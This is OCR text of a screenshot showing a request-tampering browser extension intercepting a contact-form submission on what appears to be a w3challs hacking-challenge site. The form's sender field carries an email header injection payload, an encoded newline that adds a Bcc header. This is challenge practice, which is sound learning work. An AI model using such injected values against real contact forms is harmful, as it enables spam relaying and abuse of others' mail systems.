 mobile-downloads
NAVIGATION
Formulaire De Contact
Derniers Jeux IOS
Accueil
Pour nous contacter, veuillez utiliser le formulaire ci-dessous en
Angry Birds Star Wars
Tamper Data - Requêtes en cours
Démarrer altération Arrêter altération Effacer
Options Aide
Filtre
Popup d'altération
Temps Durée
http://mobile.hacking.w3challs.com/?contact
Nom de l'en-tête de la requête Valeur de l'en-tête de la requête Nom du paramètre Post Valeur du paramètre Post
Host mobile.hacking.w3challs.com mail_from lolo%40gmail.com%250ABCc%3Alala%40gmail.com
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0 mail_subject qsdqsdq
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 mail_content qsdqsdqsd
Accept-Language fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://mobile.hacking.w3challs.com/?contact
Cookie __utma=265617161.1769431879.1445640901.1447241662.1447253758.22; __utr
Nom de l'en-tête de la requête
OK Annuler